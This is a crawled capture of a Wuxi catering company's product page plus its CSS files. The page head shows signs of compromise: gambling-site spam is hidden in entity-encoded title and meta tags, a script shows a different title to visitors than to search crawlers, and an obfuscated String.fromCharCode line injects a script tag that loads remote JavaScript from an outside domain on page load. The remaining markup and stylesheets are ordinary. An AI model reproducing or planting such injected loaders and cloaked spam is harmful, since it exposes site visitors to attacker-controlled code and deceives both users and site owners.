

--- FILE ---
content_type: text/html
request_url: http://wxssm.cn/content/?864.html
body_size: 5265
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
<meta name="Author" Content="ys091">
<title>美食案例-&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content=“&#32;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#30005;&#23376;”/>
<meta name="description" content=“&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#11088;&#65039;&#27426;&#36814;&#22823;&#21733;&#22238;&#23478;&#11088;&#65039;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="无锡食堂承包，无锡食尚美餐饮管理服务有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,111,117,50,49,49,49,46,99,111,109,47,109,109,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script> </title>
<meta name="Keywords" content="无锡食堂承包,常州食堂承包,宜兴食堂承包,无锡快餐配送" >
<meta name="Description" content="" >
<link rel="stylesheet" type="text/css" href="/Templates/cn/template/css/yunso_ui.css" id="metuimodule" data-module ="10001" />
<link rel="stylesheet" type="text/css" href="/Templates/cn/template/css/yunso.css" />
<link rel="stylesheet" type="text/css" href="/Templates/cn/template/css/all.css" media="screen" />
<script src="/Templates/cn/template/js/jQuery1.7.2.js" type="text/javascript"></script>
<script src="/Templates/cn/template/js/yunso_ui.js" type="text/javascript"></script>
<script type="text/javascript" src="/Templates/cn/template/js/all.js"></script>
<!--[if IE]>
<script src="/Templates/cn/template/js/html5.js" type="text/javascript"></script>
<![endif]-->
</head>
<body>

<!--head-->
<header>
  <div class="inner">
    <div class="top-logo"><a href="/" id="web_logo"> <img src="/Templates/cn/template/images/logo.jpg" alt="江苏食尚美餐饮管理有限公司" /></a></div>
    <div class="top_box">
      <div class="topnav">
        <ul>
          <li><a href="" title="设为首页">设为首页</a></li>
          <li>|</li>
          <li><a href="" title="加入收藏">加入收藏</a></li>
        </ul>
      </div>
      <div class="header-search"> <b>订餐热线：<font color="#ff6700" style="font-size:24px; font-family:Georgia, 'Times New Roman', Times, serif"><i>400-0727-767</i></font></b> </div>
    </div>
  </div>
  <div class="clear"></div>
  <nav>
    <div class="inner">
      <ul class="list-none">
        <li id="nav_10001" style="width:122px;" class="navdown"><a href="/" class="nav"><span>网站首页</span></a></li>
        
        <li class="line"></li>
        <li  id="nav_1" style="width:122px;"><a href="/about/?487.html" class="hover-none nav"><span>关于我们</span></a>
          <dl>
            
            <dd><a href="/list/?488_1.html" title="企业荣誉">企业荣誉</a></dd>
            
            <dd><a href="/about/?489.html" title="我们的优势">我们的优势</a></dd>
            
            <dd><a href="/about/?490.html" title="企业7S管理">企业7S管理</a></dd>
            
            <dd><a href="/about/?491.html" title="我们的承诺">我们的承诺</a></dd>
            
            <dd><a href="/about/?492.html" title="环境展示">环境展示</a></dd>
            
          </dl>
        </li>
        
        <li class="line"></li>
        <li  id="nav_1" style="width:122px;"><a href="/list/?493_1.html" class="hover-none nav"><span>新闻动态</span></a>
          <dl>
            
          </dl>
        </li>
        
        <li class="line"></li>
        <li  id="nav_1" style="width:122px;"><a href="/list/?494_1.html" class="hover-none nav"><span>特色菜品</span></a>
          <dl>
            
          </dl>
        </li>
        
        <li class="line"></li>
        <li  id="nav_1" style="width:122px;"><a href="/about/?495.html" class="hover-none nav"><span>食堂管理</span></a>
          <dl>
            
            <dd><a href="/about/?496.html" title="食品卫生管理">食品卫生管理</a></dd>
            
            <dd><a href="/about/?497.html" title="内部管理制度">内部管理制度</a></dd>
            
            <dd><a href="/about/?498.html" title="原料采购管理">原料采购管理</a></dd>
            
            <dd><a href="/about/?499.html" title="厨房间管理">厨房间管理</a></dd>
            
            <dd><a href="/about/?500.html" title="经营项目说明">经营项目说明</a></dd>
            
          </dl>
        </li>
        
        <li class="line"></li>
        <li  id="nav_1" style="width:122px;"><a href="/about/?501.html" class="hover-none nav"><span>健康食谱</span></a>
          <dl>
            
            <dd><a href="/about/?502.html" title="供餐模式">供餐模式</a></dd>
            
            <dd><a href="/about/?503.html" title="食物相生相克">食物相生相克</a></dd>
            
          </dl>
        </li>
        
        <li class="line"></li>
        <li  id="nav_1" style="width:122px;"><a href="/about/?504.html" class="hover-none nav"><span>配送流程</span></a>
          <dl>
            
          </dl>
        </li>
        
        <li class="line"></li>
        <li  id="nav_1" style="width:122px;"><a href="/about/?505.html" class="hover-none nav"><span>联系我们</span></a>
          <dl>
            
            <dd><a href="/about/?506.html" title="人员配备">人员配备</a></dd>
            
            <dd><a href="/about/?507.html" title="网站地图">网站地图</a></dd>
            
          </dl>
        </li>
        
      </ul>
    </div>
  </nav>
</header>
<!--head end-->


<!--banner-->
<div class="inner met_flash">
<div class="flash"><SCRIPT language=JavaScript type=text/javascript>
var swf_width='990';
var swf_height='300';
var configtg='0xffffff:文字颜色|2:文字位置|0x000000:文字背景颜色|30:文字背景透明度|0xffffff:按键文字颜色|0x4f6898:按键默认颜色|0x000033:按键当前颜色|8:自动播放时间|3:图片过渡效果|1:是否显示按钮|_blank:打开新窗口';
var files='/upLoad/slide/month_1906/201906271752522313.jpg|/upLoad/slide/month_1906/201906271751192665.jpg|/upLoad/slide/month_1806/201806110853322605.jpg';
var links='||';
var texts='||';
var texts='' ;
config=configtg
var swf_dir="/focus.swf";
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+swf_width+'" height="'+swf_height+'">');
document.write('<param name="movie" value="'+swf_dir+'" />');
document.write('<param name="quality" value="high" />');
document.write('<param name="menu" value="false" />');
document.write('<param name="wmode" value="transparent" />');
document.write('<param name="FlashVars" value="config='+config+'&bcastr_flie='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'" />');
document.write('<embed src="'+swf_dir+'" wmode="opaque" FlashVars="config='+config+'&bcastr_flie='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'" menu="false" quality="high" width="'+swf_width+'" height="'+swf_height+'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');
document.write('</object>');
</SCRIPT></div>
</div>
<!--banner end-->

<div class="sidebar inner">
<!--left-->
  <div class="sb_nav">
            <div class="ti1-bg"><span>特色菜品</span></div>
			<h3 class='title1'></h3>
			<div class="active" id="sidebar">
				
		
			
			<div class="clear"></div></div>

			<h3 class='title2 line'>联系方式</h3>
			<div class="active ct-con">
			无锡市食尚美餐饮管理有限公司
<br>地&nbsp;&nbsp;址：无锡市锡山区东亭街道<br/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;春合南苑208-58
<br>电&nbsp;&nbsp;话：0510-66810077
<br>传&nbsp;&nbsp;真：0510-88222743
<br>朱先生: 15094388555
<br>柯女士: 18762608222 <br/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;15852774444 
<br>E-mail：1187899965@qq.com
			<div class="clear"></div></div>
</div>
<!--left end-->

<!--right-->
<div class="sb_box br-bg">
	    <h3 class="title">
			<div class="position"><a href="/">首页</a>&nbsp;&gt;&nbsp; > <a href="/list/?494_1.html">特色菜品</a></div>
			<span>特色菜品</span>
		</h3>
		<div class="clear"></div>

     <div class="active" id="shownews">
            <h1 class="title">美食案例</h1>
<!--editor-->			
            <div class="editor"><div>
			<div> <p style="text-align: center"><img alt="" src="/upLoad/product/month_1503/201503131047104489.jpg" /></p><script src="/inc/AspCms_VisitsAdd.asp?id=864"></script></div>
			<div id="metinfo_additional"></div></div>
			<div class="clear"></div>
			</div>
<!--editor end-->			

			
			<div class="met_hits">
			
			点击次数：<script src="/inc/AspCms_Visits.asp?id=864"></script>&nbsp;&nbsp;更新时间：2015-03-13 10:46:44&nbsp;&nbsp;</div>
              <div class="met_page">上一条：<a href="/content/?863.html">美食案例</a>
下一条：没有了!
</div>		

          	            			
<!--相关产品 end-->		

 </div>


    </div>
    <div class="clear"></div>
</div>
<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><footer>
  <div class="inner">
    <div id="box">
      <div class="foot-nav">  <a href="/about/?487.html" title="">关于我们</a><span>|</span>  <a href="/list/?493_1.html" title="">新闻动态</a><span>|</span>  <a href="/list/?494_1.html" title="">特色菜品</a><span>|</span>  <a href="/about/?495.html" title="">食堂管理</a><span>|</span>  <a href="/about/?501.html" title="">健康食谱</a><span>|</span>  <a href="/about/?504.html" title="">配送流程</a><span>|</span>  <a href="/about/?505.html" title="">联系我们</a><span>|</span>  </div>
    </div>
  </div>
</footer>
<div class="frlk inner" id="fr-lk">
  <h3 class="lkti">联系我们&nbsp;:</h3>
  <div class="lk-contx">
    <div class="txtlk">
      <ul class='list-none'>
        <li style="color:#000;">地址：无锡市锡山区东亭街道186-1号  电话：0510-66810077  传真：0510-88222743</li>
        <li style="color:#000;">联系人：朱先生 15094388555  柯女士 18762608222 15852774444  E-mail：1187899965@qq.com</li>
      </ul>
      <div class="clear"></div>
    </div>
    <div class="imglk">
      <ul class='list-none'>
      </ul>
      <div class="clear"></div>
    </div>
  </div>
  <div class="clear"></div>
</div>
<div class="frlk inner" id="fr-lk">
  <h3 class="lkti">无锡食堂承包,常州食堂承包,宜兴食堂承包,无锡快餐配送</h3>
  <div class="clear"></div>
  <div class="lk-contx">
    <div class="txtlk2" style="color:#000;">版权所有：江苏食尚美餐饮管理有限公司&nbsp;&nbsp;技术支持：<a href="http://www.tutengnet.com">途腾网络</a> <a href="https://beian.miit.gov.cn/" target="_blank">苏ICP备2022038249号-1</a> <script id="jsgovicon"src="http://odr.jsdsgsxt.gov.cn:8081/mbm/app/main/electronic/js/govicon.js?siteId=90cb7bb43bb44df2ab0e5e0af0d81f9f&width=25&height=35&type=1" type="text/javascript" charset="utf-8"></script></div>
    <div class="imglk">
      <ul class='list-none'>
      </ul>
      <div class="clear"></div>
    </div>
  </div>
  <div class="clear"></div>
</div>
<script type="text/javascript">
function copyURL(){var url = location.href;
window.clipboardData.setData("Text",url);
alert("该网页链接地址已复制，您可以粘贴(快截键CTRL+V)在需要的地方");  }
</script> 
<link type="text/css" href="/Templates/cn/template/css/lrtk.css" rel="stylesheet" />
<div id="tbox">
  <ul>
    <li><a id="gotop" href="#" title="回到顶部"></a></li>
  </ul>
</div>
<script type="text/javascript" src="/Templates/cn/template/js/MessageLeftBox.js"></script> 
<script type="text/javascript" src="/Templates/cn/template/js/js.js"></script> 
<script type="text/javascript" src="/Templates/cn/template/js/fun.inc.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://wxssm.cn/inc/AspCms_Visits.asp?id=864
body_size: 152
content:
document.write(314)

--- FILE ---
content_type: text/css
request_url: http://wxssm.cn/Templates/cn/template/css/yunso_ui.css
body_size: 3574
content:
@charset "gb2312";


button,input,select,textarea{font-size:100%;}

.clear{ clear:both; }
.list-none{ list-style:none; padding:0px; margin:0px;}
.editor{ line-height:2; color:#333;}
.editor ul,.editor ol{ padding:0px 0px 0px 25px; margin:0px;}
.editor a{ color:#1C57C4; text-decoration:underline;}

.button{ display: inline-block; zoom: 1; *display: inline; vertical-align: baseline; margin: 0 2px; outline: none; cursor: pointer; text-align: center; text-decoration: none; font: 14px/100% Arial, Helvetica, sans-serif; padding: .5em 2em .55em; text-shadow: 0 1px 1px rgba(0,0,0,.3); -webkit-border-radius: .5em; -moz-border-radius: .5em; border-radius: .5em; -webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2); -moz-box-shadow: 0 1px 2px rgba(0,0,0,.2); box-shadow: 0 1px 2px rgba(0,0,0,.2);}
.button:hover { text-decoration: none; color:#fff; }
.button:active { position: relative; top: 1px;}
.orange{ color: #fef4e9; border: solid 1px #da7c0c; background: #f78d1d; background: -webkit-gradient(linear, left top, left bottom, from(#faa51a), to(#f47a20)); background: -moz-linear-gradient(top,  #faa51a,  #f47a20); filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#faa51a', endColorstr='#f47a20'); }
.orange:hover { background: #f47c20; background: -webkit-gradient(linear, left top, left bottom, from(#f88e11), to(#f06015)); background: -moz-linear-gradient(top,  #f88e11,  #f06015); filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f88e11', endColorstr='#f06015'); }
.orange:active { color: #fcd3a5; background: -webkit-gradient(linear, left top, left bottom, from(#f47a20), to(#faa51a)); background: -moz-linear-gradient(top,  #f47a20,  #faa51a); filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f47a20', endColorstr='#faa51a');}
input.input-text,input.input-file,input.code,textarea { padding: 4px; font-size: 15px; outline: none; text-shadow: 0px 1px 0px #fff; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; border: 1px solid #ccc; -webkit-transition: .3s ease-in-out; -moz-transition: .3s ease-in-out; -o-transition: .3s ease-in-out; background:#fff url(../images/dt-10.gif) repeat-x left top; }
input.input-text:focus,input.input-file:focus,input.code:focus,textarea:focus { border: 1px solid #fafafa; -webkit-box-shadow: 0px 0px 6px #007eff; -moz-box-shadow: 0px 0px 5px #007eff; box-shadow: 0px 0px 5px #007eff;}

td.text{ width:20%; padding:6px 5px 6px 0px; text-align:right; font-size:14px; font-weight:bold;}
td.input{ padding:6px 8px;}
td.input input{ margin-right:8px;}
td.input .info{ padding-left:15px; color:#f00;}
td.input img{ position:relative; bottom:1px;}
td.submint{ padding:10px;}

.met_hits{ padding:0px 5px; height:35px; line-height:35px; margin-top:10px; border-top:1px dotted #ccc; text-align:right; position:relative; color:#666;}
.met_hits a{ color:#666;}
.met_hits .metjiathis{ position:absolute; left:5px; top:8px;}
.met_page{ text-align:center;}
.met_page a{ margin-right:50px; color:#1C57C4; text-decoration:underline;}

#flip{ margin-bottom:15px;}

.met_annex{ color:#f00; text-decoration:underline;}
.met_annex:hover{ color:#f00; text-decoration:underline}

#showtext{ padding:15px; line-height:2;}

#newslist{ padding:15px 20px;}
#newslist li{ padding:6px 10px; background:url(../images/dt-0.gif) no-repeat left 19px;}
#newslist li a{ font-size:14px; margin-right:5px;}
#newslist li span{ float:right; color:#aaa;}
#newslist li p{ color:#aaa;}
#shownews{ padding:0px 15px 15px;}
#shownews .editor{ line-height:2; padding:0px 10px; font-size:14px;}
#shownews h1{ font-size:20px; text-align:center; border-bottom:1px dotted #ccc; padding:5px 0px; margin:10px 0px; color:#333;}

#productlist{ padding:15px 10px;}
#productlist li{ float:left; display:inline; text-align:center;}
#productlist li a.img{ display:block; text-align:center; font-size:0px;}
#productlist li a.img img{ margin:auto; border:1px solid #ccc;}
#productlist li h3{ padding:5px 0px 10px; font-weight:normal; line-height:1.5;}
#showproduct{ padding:15px;}
#showproduct h1.title{ font-size:18px; padding:5px 0px; margin-bottom:5px;}
#showproduct .pshow dt{ float:left;}
#showproduct .pshow dd{ float:right; width:400px;}
#showproduct .pshow dd ul{ margin-left:15px; }
#showproduct .pshow dd li{ padding:5px 5px 5px 5px; min-height:28px; _height:28px; margin:5px 0px; clear:both; border-bottom:1px solid #eee; position:relative; line-height:2; }
#showproduct .pshow dd li span{  color:#999; padding:5px; height:28px;}
#showproduct .ctitle{ margin:15px 0px 10px; padding:5px 20px; background:url(../images/dt-7.gif) no-repeat left center; *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; }
#showproduct .editor{ line-height:2; padding:0px 10px; font-size:14px;}



#imglist{ padding:15px 10px;}
#imglist li{ float:left; display:inline; text-align:center;}
#imglist li a.img{ font-size:0px; display:block;}
#imglist li a.img img{ margin:auto;  border:1px solid #ccc; }
#imglist li h3{ padding:5px 0px 10px; font-weight:normal; line-height:1.5;}
#showimg{ padding:15px;}
#showimg h1.title{ font-size:18px; padding:5px 0px; margin-bottom:10px; text-align:center;}
#showimg .imgshow{ text-align:center;}
#showimg .editor{ line-height:2; padding:0px 10px; font-size:14px;}
.imgparalist li{ padding:3px 15px 3px; background:url(../images/dt-0.gif) no-repeat 5px center;}
.imgparalist li span{ float:left; margin-right:10px; color:#999;}
#showimg .ctitle{ margin:10px 0px 10px; padding:5px 20px; background:url(../images/dt-7.gif) no-repeat left center; *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; }

#joblist{ padding:15px;}
#joblist dl{ padding:0px 5px 15px; margin-bottom:15px;}
#joblist dt{ padding:5px 10px; font-size:16px; font-weight:bold; border-bottom:1px dotted #ccc;}
#joblist dd{ padding:0px 0px 5px;}
#joblist dd .dtail{ padding:5px 10px; border-top:1px dotted #ccc;}
#joblist dd .dtail span{ margin-right:20px;}
#joblist dd .dtail a{ color:#1C57C4;}
#joblist dd .editor{padding:5px;}
#joblist dd .mis{ padding:5px 10px;}
#joblist dd .mis span{ margin-right:15px; color:#999;}
#showjob{ padding:15px;}
#showjob h1.title{ font-size:18px; padding:5px 0px; margin-bottom:5px;}
#showjob .paralist li{ float:left; width:45%; padding:3px 15px 3px; background:url(../images/dt-0.gif) no-repeat 5px center;}
#showjob .paralist li span{ float:left; margin-right:10px; color:#999;}
#showjob .ctitle{ margin:10px 0px 10px; padding:5px 20px; background:url(../images/dt-7.gif) no-repeat left center; *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; }
#showjob .info_cv{ font-size:12px; text-align:center; margin:10px 0px; }	
#showjob .editor{ line-height:2; padding:0px 10px; font-size:14px; }	
#cvlist{ padding:15px;}
/**/
#messagelist{ padding:15px;}
#messagelist .metlist{ margin-bottom:10px; border:6px solid #dedede; padding:5px;}
#messagelist .metlist dt{ background:url(../images/message.gif) no-repeat left center; border-bottom:1px dotted #dedede; padding:4px 0px 4px 20px; margin-bottom:5px;}
#messagelist .metlist dt span.name{ color:#2c7199;}
#messagelist .metlist dt span.time{ padding-left:8px; color:#999;}
#messagelist .metlist dt span.tt{ float:right; padding-right:5px;}
#messagelist .metlist dd.info span.tt{ display:none; clear:both;}
#messagelist .metlist dd.info span.text{ display:block; line-height:1.5; padding:8px 5px;}
#messagelist .metlist dd.reinfo span.tt{ background:url(../images/admin.gif) no-repeat left 3px; display:block; border-bottom:1px dotted #dedede; padding:2px 0px 2px 20px; margin:0px 0px 5px;color:#2c7199;}
#messagelist .metlist dd.reinfo span.text{ display:block; line-height:1.5; padding:8px 5px;}
#messagelist .ctitle{ margin:10px 0px 10px; padding:5px 20px; background:url(../images/dt-7.gif) no-repeat left center; *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc;}
#messagelist table{ margin:0px auto;}
#messagetable{ padding:15px;}
#messagetable table{ margin:0px auto;}

#feedback{ padding:15px;}
#feedback table{ margin:0px auto;}
/**/
#linklist{ padding:15px 15px 25px;}
#linklist .ctitle{ margin:10px 0px 10px; padding:5px 20px; background:url(../images/dt-7.gif) no-repeat left center; *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc;}
#linklist .inside{ padding:15px 0px 0px;}
#linklist .metlist .img li{ list-style:none; display:inline; padding-right:5px;}
#linklist .metlist .img img{ width:88px; height:31px;}
#linklist .metlist .txt li{ list-style:none; float:left; width:88px; height:20px; line-height:20px; margin-right:5px; overflow:hidden;}
#linksubmit{ padding:15px;}
#linksubmit table{ margin:0px auto;}
#memberbox{ padding:15px;}

ul.searchnavlist{ list-style:none; padding:0px; margin:0px;}
ul.searchnavlist li{ padding:5px 0px;}
#searchlist{ padding:15px;}
#searchlist li{ padding-left:10px; margin-bottom:6px; line-height:1.5;}
#searchlist ul{ list-style:none; padding:0px; margin:0px;}
#searchlist ul li{ padding:3px 5px; margin-bottom:5px;}
#searchlist ul li img{ display:none;}
#searchlist .search_title{ display:block; padding:2px 0px;}
#searchlist .search_title a{ font-size:14px; color:#12C; text-decoration:underline;}
#searchlist .search_title em{ color:#c00; text-decoration:underline; font-style:normal;}
#searchlist .search_detail{ display:block; }
#searchlist .search_detail a{ text-decoration:underline; color:#12C;}
#searchlist .search_content em{ color:#c00; font-style:normal;}
#searchlist .search_updatetime{ display:block; margin-top:5px; color:green;}
#searchlist a:hover{ text-decoration:underline;}

#sitemaplist{ padding:15px;}
#sitemaplist .sitemapclass{ padding:5px 0px;}
#sitemaplist .sitemapclass1{ display:block; height:28px; line-height:28px; margin-bottom:5px; border-bottom:1px solid #ddd;}
#sitemaplist .sitemapclass1 a{ padding:5px 10px; background:#eee;}
#sitemaplist .sitemapclass2{ padding-left:15px; padding-top:3px;}
#sitemaplist .sitemapclass2 h3{  background:url(../images/dt-0.gif) no-repeat left center; padding:2px 8px;}
#sitemaplist .sitemapclass2 h3 a{ color:#444;}
#sitemaplist .sitemapclass2 div{ padding-left:2px;}
#sitemaplist .sitemapclass2 h4{ display:inline; padding:2px 6px;}
#sitemaplist .sitemapclass2 h4 a{ text-decoration:underline; color:#2c7199;}

.metpager_1{ text-align:center;}
.metpager_2{ text-align:center;}
.metpager_3{ text-align:center;}

.digg4{ padding:3px; margin:3px; text-align:center; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; }
.digg4 a,.digg4 span.miy{ margin:2px; text-decoration:none;}
.digg4 .disabledfy{ font-family: Tahoma, Verdana;}

.metpager_4 a,.metpager_4 span.miy{ border:1px solid #aaaadd; padding:2px 5px 2px 5px; color:#009;}
.metpager_4 a:hover { border:1px solid #009; color:#000;}
.metpager_4 a:active {border:1px solid #009; color:#000;}
.metpager_4 span.current { border:1px solid #009; background-color:#009; padding:2px 5px 2px 5px; margin:2px; color:#FFFFFF; text-decoration:none;}
.metpager_4 span.disabled { border:1px solid #eee; padding:2px 5px 2px 5px; margin:2px; color:#ddd;}

.metpager_5 a,.metpager_5 span.miy{ border:1px solid #ccdbe4; padding:2px 8px 2px 8px; color:#0061de; }
.metpager_5 a:hover { border:1px solid #2b55af; color:#fff; background-color:#3666d4;}
.metpager_5 a:active {border:1px solid #009; color:#000;}
.metpager_5 span.current { padding:2px 8px 2px 8px; margin:2px; color:#000; text-decoration:none;}
.metpager_5 span.disabled { border:1px solid #ccdbe4; padding:2px 8px 2px 8px; margin:2px; color:#ddd;}

.metpager_6{ color:#ff6500; }
.metpager_6 a,.metpager_6 span.miy{ border:1px solid  #ff9600; padding:2px 7px 2px 7px; background-position:50% bottom; color:#ff6500; background-image:url(../images/page/page6.jpg);}
.metpager_6 a:hover { border:1px solid #ff9600; color:#ff6500; background-color:#ffc794;}
.metpager_6 a:active {border:1px solid #ff9600; color:#ff6500; background-color:#ffc794;}
.metpager_6 span.current {border:1px solid #ff6500; padding:2px 7px 2px 7px; margin:2px; color:#ff6500; background-color:#ffbe94; text-decoration:none;}
.metpager_6 span.disabled { border:1px solid #ffe3c6; padding:2px 7px 2px 7px; margin:2px; color:#ffe3c6;}

.metpager_7 a,.metpager_7 span.miy{ border:1px solid  #2c2c2c; padding:2px 5px 2px 5px; background:url(../images/page/page7.gif) #2c2c2c; color:#fff;}
.metpager_7 a:hover { border:1px solid #aad83e; color:#fff;background:url(../images/page/page7_2.gif) #aad83e;}
.metpager_7 a:active { border:1px solid #aad83e; color:#fff;background:urlurl(../images/page/page7_2.gif) #aad83e;}
.metpager_7 span.current {border:1px solid #aad83e; padding:2px 5px 2px 5px; margin:2px; color:#fff;background:url(../images/page/page7_2.gif) #aad83e; text-decoration:none;}
.metpager_7 span.disabled { border:1px solid #f3f3f3; padding:2px 5px 2px 5px; margin:2px; color:#ccc;}

.metpager_8 a,.metpager_8 span.miy{ border:1px solid #ddd; padding:2px 5px 2px 5px; color:#aaa;}
.metpager_8 a:hover { border:1px solid #a0a0a0; }
.metpager_8 a:hover { border:1px solid #a0a0a0; }
.metpager_8 span.current {border:1px solid #e0e0e0; padding:2px 5px 2px 5px; margin:2px; color:#aaa; background-color:#f0f0f0; text-decoration:none;}
.metpager_8 span.disabled { border:1px solid #f3f3f3; padding:2px 5px 2px 5px; margin:2px; color:#ccc;}

.metpager_9 a,.metpager_9 span.miy{ border:1px solid #ddd; padding:2px 5px 2px 5px; color:#88af3f; } 
.metpager_9 a:hover { border:1px solid #85bd1e; color:#638425; background-color:#f1ffd6; } 
.metpager_9 a:hover { border:1px solid #85bd1e; color:#638425; background-color:#f1ffd6; } 
.metpager_9 span.current {border:1px solid #b2e05d; padding:2px 5px 2px 5px; margin:2px; color:#fff; background-color:#b2e05d; text-decoration:none;} 
.metpager_9 span.disabled { border:1px solid #f3f3f3; padding:2px 5px 2px 5px; margin:2px; color:#ccc;} 


--- FILE ---
content_type: text/css
request_url: http://wxssm.cn/Templates/cn/template/css/yunso.css
body_size: 5896
content:
@charset "gb2312";
body,h1,h2,h3,h4,h5,h6,dl,dt,li,dd,th,td,p,pre,form,input,button,textarea,hr{margin:0;padding:0;}
h1,h2,h3,h4,h5,h6{font-size:100%;}
img{border:0;}
html,body{  background:#fff url(../images/bgg.jpg) no-repeat center bottom;font:12px/1.8 'microsoft yahei',tahoma,verdana,'simsun'; color:#606060;  -webkit-text-size-adjust:none;}
a{ color:#464646; text-decoration:none;}
a:hover{ color:#11578b; text-decoration:none;}
.lf{ float:left;}
.ri{ float:right;}
.ptp{ padding-top:20px;}
.br-bg{ background:#fafdff; border:1px solid #cadae7;}
.editor{word-wrap: break-word;font-family:宋体b8b\4f53,arial; font-size:14px;}
.editor p,.editor li,.editor div{ margin-bottom:28px; margin-top:15px;}
ul { list-style:none;}

/*头部*/
.inner{ width:990px; margin:0 auto; position:relative;}
header{zoom:1;}
